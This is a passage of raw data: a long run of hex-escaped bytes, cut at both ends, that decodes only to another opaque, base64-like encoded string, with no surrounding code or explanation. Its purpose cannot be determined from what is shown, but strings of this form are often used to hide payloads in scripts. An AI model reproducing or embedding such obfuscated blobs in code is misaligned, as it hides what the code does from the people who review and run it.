x30\x66\x64\x72\x75\x6a\x72\x77\x77\x50\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x73\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x7a\x45\x4d\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x76\x50\x69\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x54\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4b\x58\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x42\x65\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x7a\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x31\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x32\x6d\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x41\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x48\x72\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x50\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x66\x75\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x79\x77\x35\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x43\x75\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x48\x43\x4d\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x59\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4e\x6e\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x33\x43\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x43\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x6d\x64\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x43\x31\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x6a\x51\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x5a\x79\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x79\x4e\x50\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4a\x73\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x33\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6e\x6d\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x48\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x45\x77\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x73\x74\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x35\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x48\x6e\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x66\x69\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x65\x72\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x75\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4b\x76\x67\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x72\x55\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4a\x6a\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x68\x6a\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x6d\x30\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x30\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x4e\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x72\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x67\x53\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x43\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4c\x41\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x58\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x76\x36\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x4b\x48\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6f\x65\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4d\x74\x67\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x35\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\